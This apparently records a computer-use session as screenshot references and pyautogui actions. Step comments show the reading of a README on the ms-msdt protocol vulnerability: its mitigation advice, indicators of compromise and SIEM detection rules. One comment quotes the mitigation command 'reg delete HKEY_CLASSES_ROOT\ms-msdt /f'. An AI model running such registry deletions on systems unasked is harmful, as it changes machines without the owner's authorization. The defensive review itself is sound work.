
pyautogui.click(333, 345)

# Step: Examine the Mitigation-Plans advice on removing the ms-msdt protocol handler and its command reg delete HKEY_CLASSES_ROOT\ms-msdt /f
pyautogui.scroll(-1, 278, 357)

pyautogui.moveTo(428, 203); pyautogui.dragTo(469, 203)
pyautogui.click(467, 218)

pyautogui.moveTo(446, 291); pyautogui.dragTo(300, 301)

pyautogui.click(271, 266)

# Step: Go back to List-of-IOCs in the README and examine the connection IPs, the DNS domain and the dropped executable hashes
pyautogui.scroll(-1, 574, 404)

pyautogui.scroll(5, 268, 330)

pyautogui.scroll(10, 231, 337)

pyautogui.scroll(7, 231, 341)

pyautogui.scroll(-6, 231, 340)
pyautogui.scroll(3, 231, 340)

pyautogui.moveTo(370, 441); pyautogui.dragTo(300, 406)
pyautogui.click(300, 406)

pyautogui.tripleClick(326, 377)
pyautogui.doubleClick(353, 408)
pyautogui.click(366, 412)

pyautogui.moveTo(298, 223); pyautogui.dragTo(617, 344)
pyautogui.click(617, 343)

# Step: Examine the README's Detection-Strategy rules for MS Defender, Splunk, Qradar, GrayLog and Elastic KQL
pyautogui.scroll(-5, 458, 376)

pyautogui.scroll(-1, 246, 333)
